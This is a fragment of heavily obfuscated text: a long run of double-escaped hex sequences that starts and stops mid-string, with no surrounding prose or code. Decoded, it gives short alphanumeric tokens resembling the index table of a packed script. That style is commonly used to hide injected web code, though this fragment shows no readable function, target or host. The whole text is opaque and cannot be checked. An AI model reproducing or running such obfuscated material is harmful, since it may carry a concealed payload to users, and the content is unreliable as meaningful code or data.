c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\